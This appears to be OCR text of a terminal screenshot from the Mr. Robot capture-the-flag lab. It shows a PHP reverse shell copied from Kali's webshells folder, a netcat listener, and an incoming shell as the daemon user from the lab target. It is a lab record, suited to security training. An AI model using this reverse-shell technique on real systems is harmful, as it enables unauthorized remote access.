 1 2 3 4 2 3 17:43
kali@kali: ~/Desktop/Mr. Robot
Settings Edit Themes ‹ user's Blog! — 10.0.2.7/errorNotFound
File Actions Edit View Help
-rw-r--r-- 1 kali kali 7245381 Sep 13 21:29 fsocity.dic
-rwxr-xr-x 1 kali kali    5491 Sep 14 09:26 php-reverse-shell.php
-rw-r--r-- 1 kali kali   96747 Sep 13 21:29 wordlist.txt
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ ls -la
total 7188
drwxr-xr-x 2 kali kali    4096 Sep 14 17:03 .
drwxr-xr-x 4 kali kali    4096 Sep 13 21:28 ..
-rw-r--r-- 1 kali kali 7245381 Sep 13 21:29 fsocity.dic
-rwxr-xr-x 1 kali kali    5491 Sep 14 17:21 php-reverse-shell.php
-rw-r--r-- 1 kali kali   96747 Sep 13 21:29 wordlist.txt
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 53665
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:12:42 up 54 min,  0 users,  load average: 0.16, 0.22, 1.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$